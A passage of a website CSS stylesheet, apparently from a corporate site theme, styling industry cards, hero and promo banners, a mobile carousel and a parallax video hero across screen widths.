    color: #FB4E0B !important;
  }
}
.fd__bodyCard {
  padding: 10px;
}

.fd__parent-card {
  width: 100%;
  height: 800px;
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
  flex-basis: 33.33333333%;
}

.fd__card3 {
  margin-top: 15px;
  min-width: 32%;
  height: 350px;
  border-radius: 10px;
  backdrop-filter: blur(20px);
  background-size: cover !important;
  background-position: center;
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.fd__card3_text {
  color: #000;
  font-family: Yantramanav;
  font-size: 32px;
  font-style: normal;
  font-weight: 500;
  line-height: 40px;
  padding: 20px;
  width: 100%;
  background: linear-gradient(180deg, #FFF 15.08%, rgba(217, 217, 217, 0) 79.4%);
  opacity: 0.6;
}

.fd__card3:hover .fd__hide {
  display: inline !important;
  height: 350px;
  color: red;
  padding: 0 10px;
}

.fd__cardHover {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  padding: 20px;
  display: flex;
  text-align: inherit;
  padding: 22px !important;
  max-width: 681px;
}

.fd__text2 {
  color: #5A5A5A;
  text-align: center;
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  max-width: 896px;
}

.fd__item {
  position: relative;
  overflow: hidden;
}

.fd__item:hover .fd__overlay {
  fill: var(--exl-orange-red, #FB4E0B);
  opacity: 0.9;
  backdrop-filter: blur(20px);
  background-color: #FB4E0B;
  -webkit-transition: background-color 0.5s ease-in, opacity .5s ease-in;
  transition: background-color 0.5s ease-in, opacity 0.5s ease-in;
}

.fd__item:hover .fd__card3_text {
  display: none;
}

.fd__overlay {
  min-width: 100%;
  height: 350px;
  margin-top: 0;
  padding-top: 0;
  background: white;
  position: absolute;
  opacity: 0;
  -webkit-transition: background-color 0.1s ease-in, opacity 0.1s ease-in;
  transition: background-color 0.1s ease-in, opacity 0.1s ease-in;
}

.fd__learnMore_btn {
  color: var(--exl-white-ffffff, #FFF);
  font-family: Yantramanav;
  font-size: 14px;
  font-style: normal;
  font-weight: 700;
  line-height: 125%;
  padding-left: 20px;
}

.fd__learnBtn {
  color: white !important;
}

.fd__learnBtn {
  color: var(--exl-white-ffffff, #FFF);
  font-family: Yantramanav;
  font-size: 14px;
  font-style: normal;
  font-weight: 700;
  line-height: 125%;
}

.fd__body_industry {
  margin: 0px -15px;
}

.fd__text_parent {
  display: flex;
  flex-direction: column;
  align-items: center;
}

.fd__industry__know__more {
  color: #FFFFFF;
  text-align: center;
  font-size: 16px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  text-decoration: none;
  margin-right: 8px;
  display: inline-block;
  animation-name: textshow;
  animation-duration: 2s;
  color: white !important;
  padding-left: 24px;
}

.fd__industry__main__section__parent.fd__parent-card_mobile .slick-dots {
  bottom: -10px;
  max-width: fit-content;
  left: 0;
  right: 0;
  margin: 0 auto !important;
}
.fd__industry__main__section__parent.fd__parent-card_mobile .slick-dots li {
  margin: 0 5px !important;
  padding: 0 !important;
  width: 24px !important;
  transition: all ease-in-out .5s;
}
.fd__industry__main__section__parent.fd__parent-card_mobile .slick-dots li button {
  border-radius: 8px;
  background: #ABABAB;
  width: 24px;
  height: 12px;
  transition: all ease-in-out .5s;
}
.fd__industry__main__section__parent.fd__parent-card_mobile .slick-dots li button:before {
  content: '' !important;
}
.fd__industry__main__section__parent.fd__parent-card_mobile .slick-dots li.slick-active {
  width: 48px !important;
}
.fd__industry__main__section__parent.fd__parent-card_mobile .slick-dots li.slick-active button {
  background: #FB4E0B;
  width: 48px;
}

.fd__industry__main__section__parent.fd__parent-card_mobile .slick-prev {
  left: -22px;
}
.fd__industry__main__section__parent.fd__parent-card_mobile .slick-next {
  right: 20px;
}
.fd__industry__main__section__parent.fd__parent-card_mobile .slick-next,
.fd__industry__main__section__parent.fd__parent-card_mobile .slick-prev {
  top: 150px;
}
.fd__industry__main__section__parent.fd__parent-card_mobile .slick-prev:before {
  content: "";
  background-image: url(/themes/exl_service/images/icons/left_arrow.png);
  display: block;
  width: 72px;
  height: 72px;
  background-size: contain;
  background-repeat: no-repeat;
}
.fd__industry__main__section__parent.fd__parent-card_mobile .slick-next:before {
  content: "";
  background-image: url(/themes/exl_service/images/icons/right_arrow.png);
  display: block;
  width: 72px;
  height: 72px;
  background-size: contain;
  background-repeat: no-repeat;
}
.fd__industry__main__section__parent.fd__parent-card_mobile .slick-next:hover::before {
  background-image: url(/themes/exl_service/images/icons/right_arrow_hover.png);
  background-size: contain;
  background-repeat: no-repeat;
}
.fd__industry__main__section__parent.fd__parent-card_mobile .slick-prev:hover::before {
  background-image: url(/themes/exl_service/images/icons/left_arrow_hover.png);
  background-size: contain;
  background-repeat: no-repeat;
}

/**********   FD Industry End *****/
/*fd Hero banner starts*/
.fd_desktop_hero {
  position: relative;
  margin: 0px -15px !important;
  height: 544px;
  overflow: hidden;
  background-size: cover;
  background-position: 80% 30%;
  background-repeat: no-repeat;
}
.fd_desktop_hero .fd-homenew-img-desktop {
  object-fit: cover;
  object-position: center;
  display: block;
  height: 100%;
  width: 100%;
  pointer-events: none;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: -1;
}
@media (max-width: 500px) {
  .fd_desktop_hero {
    display: none;
  }
}
.fd_desktop_hero .exl-container {
  height: 100%;
  display: flex;
  align-items: center;
}
@media screen and (min-width: 1440px) {
  .fd_desktop_hero {
    /*CSS rules for this width range */
    height: calc(100vw * 0.32);
  }
}
.fd_desktop_hero .fd_hero-content {
  display: flex;
  align-items: center;
}
.fd_desktop_hero .fd_hero-content .fd_hero_svg {
  width: 96px;
  height: 292px;
}
.fd_desktop_hero .fd_hero-content .fd_hero_inner_content {
  padding-left: 56px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.fd_desktop_hero .fd_hero-content .fd_hero_inner_content .fd_hero-title {
  color: #004F70;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 72px;
  font-style: normal;
  font-weight: 300;
  line-height: 80px;
  /* 111.111% */
  max-width: 710px;
  margin-bottom: 16px;
}
.fd_desktop_hero .fd_hero-content .fd_hero_inner_content .fd_hero-subtitle {
  margin-bottom: 32px !important;
  max-width: 520px;
  color: #2E3643;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 32px;
  font-style: normal;
  font-weight: 300;
  line-height: 40px;
  /* 125% */
}

.fd_mobile_hero {
  max-height: 100vh;
  padding-bottom: 32px;
  margin: 0 -15px;
}
@media (min-width: 500px) {
  .fd_mobile_hero {
    display: none;
  }
}
@media (max-width: 500px) {
  .fd_mobile_hero {
    display: block;
  }
}
.fd_mobile_hero .fd_hero-content {
  max-height: 450px;
  height: 375px;
  width: 100%;
  overflow: hidden;
  background-size: cover;
  background-repeat: no-repeat;
  display: flex;
  align-items: center;
  position: relative;
}
.fd_mobile_hero .fd_hero-content .fd_hero_svg {
  width: 82px !important;
  height: 226px !important;
}
.fd_mobile_hero .fd_hero-content .fd-homenew-img-mobile {
  object-fit: cover;
  object-position: center;
  pointer-events: none;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.fd_mobile_hero .fd_hero_inner_content {
  padding-top: 24px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.fd_mobile_hero .fd_hero_inner_content .fd_hero-title {
  color: #004F70;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 42px;
  font-style: normal;
  font-weight: 300;
  line-height: 46px;
  /* 111.111% */
  max-width: 710px;
  margin-bottom: 16px;
}
.fd_mobile_hero .fd_hero_inner_content .fd_hero-subtitle {
  margin-bottom: 16px !important;
  max-width: 520px;
  color: #2E3643;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: 22px;
  /* 125% */
}

/*fd Hero banner ends*/
@media (max-width: 500px) {
  .fd_desktop {
    display: none;
  }
}
.fd_desktop .fd_solutions_analytics .analytics-title {
  color: #000;
  text-align: center;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 56px;
  font-style: normal;
  font-weight: 300;
  line-height: 64px;
  margin-top: 56px;
  margin-bottom: 16px;
}
.fd_desktop .fd_solutions_analytics .analytics-subtitle {
  margin-bottom: 48px;
  font-size: 20px !important;
  color: #2E3643;
  text-align: center;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 400;
  line-height: 28px;
}
.fd_desktop .fd_solutions_analytics .content {
  margin-bottom: 90px;
}
.fd_desktop .fd_solutions_analytics .content .analytics-desktop-image {
  border-radius: 16px;
  overflow: hidden;
}
.fd_desktop .fd_solutions_analytics .content .analytics-desktop-image img {
  max-width: 537px;
  max-height: 400px;
  margin-right: 48px;
}
.fd_desktop .fd_solutions_analytics .content .description p {
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: 28px;
  /* 140% */
  margin-bottom: 40px;
  max-width: 700px;
}

@media (min-width: 500px) {
  .fd_mobile {
    display: none;
  }
}
@media (max-width: 500px) {
  .fd_mobile {
    display: block;
  }
}
.fd_mobile .fd_solutions_analytics .analytics-title {
  color: #000;
  text-align: center;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 32px;
  font-style: normal;
  font-weight: 300;
  line-height: 40px;
  margin: 32px 0px 16px;
  max-width: 342px;
  display: inline-block;
  width: 100%;
  /* Ensures the link takes the full width of its container */
  overflow: hidden;
  /* Hides overflowing text */
  white-space: initial;
  /* Allows text to wrap to the next line on mobile */
  max-height: 80px;
  /* Adjust this to control the number of lines (2 lines here) */
}
.fd_mobile .fd_solutions_analytics .analytics-subtitle {
  text-align: center;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  margin-bottom: 16px;
  max-width: 342px;
  display: inline-block;
  width: 100%;
  /* Ensures the link takes the full width of its container */
  overflow: hidden;
  /* Hides overflowing text */
  white-space: initial;
  /* Allows text to wrap to the next line on mobile */
  max-height: 80px;
  /* Adjust this to control the number of lines (2 lines here) */
  color: #2E3643;
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
}
.fd_mobile .fd_solutions_analytics .content {
  margin-bottom: 90px;
}
.fd_mobile .fd_solutions_analytics .content .analytics-mobile-image img {
  width: 100%;
  height: 230px;
  object-fit: cover;
  flex-shrink: 0;
  margin-bottom: 16px;
  border-radius: 16px;
}
.fd_mobile .fd_solutions_analytics .content .analytics-cta {
  margin-top: 16px;
}
.fd_mobile .fd_solutions_analytics .content .description {
  color: #2E3643;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 20px;
  /* 125% */
  max-width: 342px;
}
.fd_mobile .fd_solutions_analytics .content .description #fd__show__toggle__more {
  color: #000;
  text-align: right;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 17.5px */
  margin: 16px 0px;
}
.fd_mobile .fd_solutions_analytics .content .description .fd__show__less {
  display: block;
}
.fd_mobile .fd_solutions_analytics .content .description .fd__show__more {
  display: none;
}
.fd_mobile .fd_solutions_analytics .content .description #fd__show__toggle__less {
  display: none;
}
.fd_mobile .fd_solutions_analytics .content .description .analytics-cta {
  display: flex;
  justify-content: center;
  align-items: center;
}

/**********   FD Promo Banner Start *****/
.paragraph--type--fd-solutions-promo-banner {
  margin: 0 -15px;
}
.paragraph--type--fd-solutions-promo-banner .master-container-probanner {
  width: 100%;
}
.paragraph--type--fd-solutions-promo-banner .master-container-probanner .dt-banner-container {
  position: relative;
  width: 100%;
  min-height: 600px;
  display: flex;
  flex-shrink: 0;
  justify-content: start;
  align-items: center;
  background-size: cover;
  background-position: 80% 30%;
  background-repeat: no-repeat;
}
@media screen and (min-width: 1440px) {
  .paragraph--type--fd-solutions-promo-banner .master-container-probanner .dt-banner-container {
    /*CSS rules for this width range */
    height: calc(100vw * 0.32);
  }
}
@media screen and (max-width: 1024px) {
  .paragraph--type--fd-solutions-promo-banner .master-container-probanner .dt-banner-container {
    display: none;
  }
}
@media screen and (max-width: 768px) {
  .paragraph--type--fd-solutions-promo-banner .master-container-probanner .dt-banner-container {
    display: none;
  }
}
@media screen and (max-width: 480px) {
  .paragraph--type--fd-solutions-promo-banner .master-container-probanner .dt-banner-container {
    display: none;
  }
}
.paragraph--type--fd-solutions-promo-banner .master-container-probanner .dt-banner-container .dt_banner-content-align .dt-banner-content {
  top: 164px;
  color: white;
}
@media screen and (max-width: 1180px) and (min-width: 1024px) {
  .paragraph--type--fd-solutions-promo-banner .master-container-probanner .dt-banner-container .dt_banner-content-align .dt-banner-content {
    margin-left: 15px;
    margin-right: 15px;
  }
}
.paragraph--type--fd-solutions-promo-banner .master-container-probanner .dt-banner-container .dt_banner-content-align .dt-banner-content .dt-banner-title {
  color: var(--exl-orange-red, #FB4E0B);
  max-width: 745px;
  width: auto;
  font-family: Yantramanav;
  font-size: 56px;
  font-style: normal;
  font-weight: 300;
  line-height: 64px;
}
.paragraph--type--fd-solutions-promo-banner .master-container-probanner .dt-banner-container .dt_banner-content-align .dt-banner-content .dt-banner-subtitle {
  color: var(--exl-slate-gray-2-e-3643, #2E3643);
  max-width: 729px;
  width: auto;
  font-family: Yantramanav;
  font-size: 32px;
  font-style: normal;
  font-weight: 300;
  line-height: 40px;
  margin-top: 16px;
}
.paragraph--type--fd-solutions-promo-banner .master-container-probanner .dt-banner-container .dt_banner-content-align .dt-banner-content .t-banner-button1 {
  margin-top: 32px;
  width: auto;
}
.paragraph--type--fd-solutions-promo-banner .master-container-probanner .mo-banner-container {
  width: 100%;
  min-height: 550px;
  display: none;
  position: relative;
}
@media screen and (max-width: 1024px) {
  .paragraph--type--fd-solutions-promo-banner .master-container-probanner .mo-banner-container {
    display: none;
  }
}
@media screen and (max-width: 768px) {
  .paragraph--type--fd-solutions-promo-banner .master-container-probanner .mo-banner-container {
    display: none;
  }
}
@media screen and (max-width: 480px) {
  .paragraph--type--fd-solutions-promo-banner .master-container-probanner .mo-banner-container {
    display: inline-block;
  }
}
.paragraph--type--fd-solutions-promo-banner .master-container-probanner .mo-banner-container .mo_banner-content-align .mo-banner-content {
  flex-shrink: 0;
  border-radius: 15px;
  background: rgba(255, 255, 255, 0.95);
  backdrop-filter: blur(30px);
  padding: 32px;
  height: auto;
  margin-top: 292px;
  margin-bottom: 24px;
  margin-left: 15px;
  margin-right: 15px;
  width: auto;
}
.paragraph--type--fd-solutions-promo-banner .master-container-probanner .mo-banner-container .mo_banner-content-align .mo-banner-content .mo-banner-title {
  color: var(--exl-orange-red, #FB4E0B);
  max-width: 279px;
  font-family: Yantramanav;
  font-size: 32px;
  font-style: normal;
  font-weight: 300;
  line-height: 40px;
  margin-bottom: 16px;
}
.paragraph--type--fd-solutions-promo-banner .master-container-probanner .mo-banner-container .mo_banner-content-align .mo-banner-content .mo-banner-subtitle {
  display: none;
}
.paragraph--type--fd-solutions-promo-banner .master-container-probanner .mo-banner-container .mo_banner-content-align .mo-banner-content .mo-banner-button {
  margin-top: 16px;
  width: auto;
}
.paragraph--type--fd-solutions-promo-banner .master-container-probanner .tb-banner-container {
  width: auto;
  max-width: 100%;
  min-height: 600px;
  display: none;
  position: relative;
  display: none;
  align-items: end;
}
@media screen and (max-width: 1024px) {
  .paragraph--type--fd-solutions-promo-banner .master-container-probanner .tb-banner-container {
    display: flex;
  }
}
@media screen and (max-width: 768px) {
  .paragraph--type--fd-solutions-promo-banner .master-container-probanner .tb-banner-container {
    display: flex;
  }
}
@media screen and (max-width: 480px) {
  .paragraph--type--fd-solutions-promo-banner .master-container-probanner .tb-banner-container {
    display: none;
  }
}
.paragraph--type--fd-solutions-promo-banner .master-container-probanner .tb-banner-container .tb_banner-content-align .tb-banner-content {
  top: 134px;
  min-width: 342px;
  width: auto;
  height: auto;
  flex-shrink: 0;
  border-radius: 15px;
  background: rgba(255, 255, 255, 0.95);
  backdrop-filter: blur(30px);
  padding: 32px;
  margin-left: 15px;
  margin-right: 15px;
  margin-bottom: 32px;
}
.paragraph--type--fd-solutions-promo-banner .master-container-probanner .tb-banner-container .tb_banner-content-align .tb-banner-content .tb-banner-title {
  color: var(--exl-orange-red, #FB4E0B);
  min-width: 279px;
  font-family: Yantramanav;
  font-size: 56px;
  font-style: normal;
  font-weight: 300;
  line-height: 64px;
}
.paragraph--type--fd-solutions-promo-banner .master-container-probanner .tb-banner-container .tb_banner-content-align .tb-banner-content .tb-banner-subtitle p {
  color: var(--exl-slate-gray-2-e-3643, #2E3643);
  max-width: 729px;
  width: 100%;
  font-family: Yantramanav;
  font-size: 32px;
  font-style: normal;
  font-weight: 300;
  line-height: 40px;
  margin-top: 16px;
}
.paragraph--type--fd-solutions-promo-banner .master-container-probanner .tb-banner-container .tb_banner-content-align .tb-banner-content .tb-banner-button {
  max-width: 193px;
  width: auto;
  margin-top: 24px;
  margin-bottom: 24px;
}

/**********   FD Promo Banner End *****/
/**********   FD Home Hero *****/
@media (max-width: 480px) {
  .fd-home-hero {
    margin-top: 12px;
  }
}
.fd-home-hero .sliderAnimation {
  animation: none !important;
}
.fd-home-hero .paragraph--type--parallax-video {
  height: 100vh;
  overflow: hidden;
}
.fd-home-hero .paragraph--type--parallax-video .home-hero {
  background-size: 100%;
  background-position: 50%;
  background-repeat: no-repeat;
  width: 100%;
}
.fd-home-hero .paragraph--type--parallax-video .image-wrapper {
  width: 350px;
  height: auto;
  margin: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
@media (max-width: 768px) {
  .fd-home-hero .paragraph--type--parallax-video .image-wrapper {
    width: 250px;
  }
}
.fd-home-hero .paragraph--type--parallax-video .image-wrapper img {
  width: 350px;
  height: auto;
}
@media (max-width: 768px) {
  .fd-home-hero .paragraph--type--parallax-video .image-wrapper img {
    width: 250px;
  }
}
.fd-home-hero .paragraph--type--parallax-video .home-hero__wrapper {
  height: 100%;
  left: 0;
  position: relative;
  top: 0;
  width: 100%;
}
.fd-home-hero .paragraph--type--parallax-video .home-hero__video {
  display: block;
  overflow: hidden;
  position: relative;
  height: 100%;
}
.fd-home-hero .paragraph--type--parallax-video .home-hero__video .slider-image {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}
.fd-home-hero .paragraph--type--parallax-video .home-hero__video .slider-image.slider-image-desktop {
  display: block;
}
.fd-home-hero .paragraph--type--parallax-video .home-hero__video .slider-image.slider-image-mobile {
  display: none;
}
@media (max-width: 1024px) {
  .fd-home-hero .paragraph--type--parallax-video .home-hero__video .slider-image.slider-image-desktop {
    display: block;
  }
  .fd-home-hero .paragraph--type--parallax-video .home-hero__video .slider-image.slider-image-mobile {
    display: none;
  }
}
@media (max-width: 768px) {
  .fd-home-hero .paragraph--type--parallax-video .home-hero__video .slider-image.slider-image-desktop {
    display: block;
  }
  .fd-home-hero .paragraph--type--parallax-video .home-hero__video .slider-image.slider-image-mobile {
    display: none;
  }
}
@media (max-width: 480px) {
  .fd-home-hero .paragraph--type--parallax-video .home-hero__video .slider-image.slider-image-desktop {
    display: none;
  }
  .fd-home-hero .paragraph--type--parallax-video .home-hero__video .slider-image.slider-image-mobile {
    display: block;
  }
}
.fd-home-hero .paragraph--type--parallax-video .home-hero video {
  position: absolute;
  right: 0;
  bottom: -1px;
  min-width: 100%;
  min-height: 100%;
  max-height: 720px;
}
.fd-home-hero .paragraph--type--parallax-video.white-bg h2 {
  line-height: 1;
  margin-bottom: 20px;
  color: #000000;
  line-height: 72px;
}
.fd-home-hero .paragraph--type--parallax-video.white-bg h2 {
  font-size: 38px;
  line-height: 38px;
}
@media screen and (min-width: 960px) {
  .fd-home-hero .paragraph--type--parallax-video.white-bg h2 {
    font-size: calc(38px + 42 * ((100vw - 960px) / 380));
    line-height: calc(38px + 42 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd-home-hero .paragraph--type--parallax-video.white-bg h2 {
    font-size: 80px;
    line-height: 80px;
  }
}
@media screen and (max-width: 768px) {
  .fd-home-hero .paragraph--type--parallax-video.white-bg h2 {
    line-height: 48px;
    max-width: 440px;
    font-size: 46px;
  }
}
@media screen and (max-width: 480px) {
  .fd-home-hero .paragraph--type--parallax-video.white-bg h2 {
    line-height: 46px;
    max-width: 100%;
    font-size: 38px;
    margin-bottom: 10px;
  }
}
.fd-home-hero .paragraph--type--parallax-video.white-text h2 {
  line-height: 1;
  margin-bottom: 16px;
  color: #000000;
}
.fd-home-hero .paragraph--type--parallax-video.white-text h2 {
  font-size: 40px;
  line-height: 40px;
}
@media screen and (min-width: 960px) {
  .fd-home-hero .paragraph--type--parallax-video.white-text h2 {
    font-size: calc(40px + 40 * ((100vw - 960px) / 380));
    line-height: calc(40px + 40 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd-home-hero .paragraph--type--parallax-video.white-text h2 {
    font-size: 80px;
    line-height: 80px;
  }
}
@media screen and (max-width: 768px) {
  .fd-home-hero .paragraph--type--parallax-video.white-text h2 {
    line-height: 48px;
    max-width: 440px;
  }
}
@media screen and (max-width: 480px) {
  .fd-home-hero .paragraph--type--parallax-video.white-text h2 {
    line-height: 48px;
    font-size: 46px;
  }
}
.fd-home-hero .paragraph--type--parallax-video.white-text p {
  color: #000000;
}
.fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg h2, .fd-home-hero .paragraph--type--parallax-video.white-bg-2 h2 {
  line-height: 1;
  margin-bottom: 16px;
  color: #000000;
}
.fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg h2, .fd-home-hero .paragraph--type--parallax-video.white-bg-2 h2 {
  font-size: 40px;
  line-height: 40px;
}
@media screen and (min-width: 960px) {
  .fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg h2, .fd-home-hero .paragraph--type--parallax-video.white-bg-2 h2 {
    font-size: calc(40px + 40 * ((100vw - 960px) / 380));
    line-height: calc(40px + 40 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg h2, .fd-home-hero .paragraph--type--parallax-video.white-bg-2 h2 {
    font-size: 80px;
    line-height: 80px;
  }
}
@media screen and (max-width: 768px) {
  .fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg h2, .fd-home-hero .paragraph--type--parallax-video.white-bg-2 h2 {
    line-height: 48px;
    max-width: 440px;
  }
}
@media screen and (max-width: 480px) {
  .fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg h2, .fd-home-hero .paragraph--type--parallax-video.white-bg-2 h2 {
    line-height: 48px;
  }
}
.fd-home-hero .paragraph--type--parallax-video .h1,
.fd-home-hero .paragraph--type--parallax-video .h2,
.fd-home-hero .paragraph--type--parallax-video .h3,
.fd-home-hero .paragraph--type--parallax-video .h4,
.fd-home-hero .paragraph--type--parallax-video .h5,
.fd-home-hero .paragraph--type--parallax-video .h6,
.fd-home-hero .paragraph--type--parallax-video h1,
.fd-home-hero .paragraph--type--parallax-video h2,
.fd-home-hero .paragraph--type--parallax-video h3,
.fd-home-hero .paragraph--type--parallax-video h4,
.fd-home-hero .paragraph--type--parallax-video h5,
.fd-home-hero .paragraph--type--parallax-video h6 {
  font-weight: 300;
}
.fd-home-hero .paragraph--type--parallax-video .field--name-field-overlay-image img {
  margin-left: auto;
  margin-right: auto;
}
.fd-home-hero .paragraph--type--parallax-video .home-hero__flex {
  background-color: #FFFFFF;
  max-width: 50%;
  height: 100%;
  position: absolute;
  top: 0;
  left: -3990px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.fd-home-hero .paragraph--type--parallax-video .home-hero__flex .home-hero__text {
  display: flex;
  flex-direction: column;
}
@media (max-width: 1100px) {
  .fd-home-hero .paragraph--type--parallax-video .home-hero__flex {
    max-width: 60%;
  }
}
@media (max-width: 960px) {
  .fd-home-hero .paragraph--type--parallax-video .home-hero__flex {
    max-width: 100%;
  }
}
.fd-home-hero .paragraph--type--parallax-video .field--name-field-body {
  padding-top: 15px;
  padding-bottom: 15px;
}
@media screen and (min-width: 960px) {
  .fd-home-hero .paragraph--type--parallax-video .field--name-field-body {
    padding-top: calc(15px + 45 * ((100vw - 960px) / 380));
    padding-bottom: calc(15px + 45 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd-home-hero .paragraph--type--parallax-video .field--name-field-body {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}
.fd-home-hero .paragraph--type--parallax-video .field--name-field-body {
  padding-right: 30px;
}
@media screen and (min-width: 960px) {
  .fd-home-hero .paragraph--type--parallax-video .field--name-field-body {
    padding-right: calc(30px + -15 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd-home-hero .paragraph--type--parallax-video .field--name-field-body {
    padding-right: 15px;
  }
}
.fd-home-hero .paragraph--type--parallax-video .field--name-field-body {
  padding-left: 15px;
}
@media screen and (min-width: 960px) {
  .fd-home-hero .paragraph--type--parallax-video .field--name-field-body {
    padding-left: calc(15px + 15 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd-home-hero .paragraph--type--parallax-video .field--name-field-body {
    padding-left: 30px;
  }
}
.fd-home-hero .paragraph--type--parallax-video .grey-callout {
  width: 100%;
  height: 100%;
  bottom: 0;
}
.fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .home-hero__flex {
  width: 900px;
  left: auto;
  right: -3990px;
}
.fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .field--name-field-body {
  padding-top: 15px;
  padding-bottom: 15px;
}
@media screen and (min-width: 960px) {
  .fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .field--name-field-body {
    padding-top: calc(15px + 45 * ((100vw - 960px) / 380));
    padding-bottom: calc(15px + 45 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .field--name-field-body {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}
.fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .field--name-field-body {
  padding-left: 15px;
}
@media screen and (min-width: 960px) {
  .fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .field--name-field-body {
    padding-left: calc(15px + 15 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .field--name-field-body {
    padding-left: 30px;
  }
}
.fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .field--name-field-body {
  padding-right: 30px;
}
@media screen and (min-width: 960px) {
  .fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .field--name-field-body {
    padding-right: calc(30px + -15 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .field--name-field-body {
    padding-right: 15px;
  }
}
.fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .grey-callout {
  background-color: #808080;
  width: 100%;
  bottom: 0;
}
.fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .grey-callout {
  padding-top: 15px;
  padding-bottom: 15px;
}
@media screen and (min-width: 960px) {
  .fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .grey-callout {
    padding-top: calc(15px + 15 * ((100vw - 960px) / 380));
    padding-bottom: calc(15px + 15 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .grey-callout {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
.fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .grey-callout {
  padding-left: 15px;
}
@media screen and (min-width: 960px) {
  .fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .grey-callout {
    padding-left: calc(15px + 15 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .grey-callout {
    padding-left: 30px;
  }
}
.fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .grey-callout {
  padding-right: 30px;
}
@media screen and (min-width: 960px) {
  .fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .grey-callout {
    padding-right: calc(30px + -15 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .grey-callout {
    padding-right: 15px;
  }
}
.fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .grey-callout .field--name-field-bottom-subtitle {
  color: #fff;
}
.fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .grey-callout .field--name-field-bottom-subtitle {
  font-size: 20px;
  line-height: 20px;
}
@media screen and (min-width: 960px) {
  .fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .grey-callout .field--name-field-bottom-subtitle {
    font-size: calc(20px + 2 * ((100vw - 960px) / 380));
    line-height: calc(20px + 2 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .grey-callout .field--name-field-bottom-subtitle {
    font-size: 22px;
    line-height: 22px;
  }
}
.fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .grey-callout .field--name-field-bottom-title {
  color: #fff;
  margin-bottom: 18px;
}
.fd-home-hero .paragraph--type--parallax-video.whiteandgrey-bg .grey-callout .field--name-field-bottom-title {
  font-size: 32px;
  line-height: 32px;
}
@media screen and (min-width: 960px) {
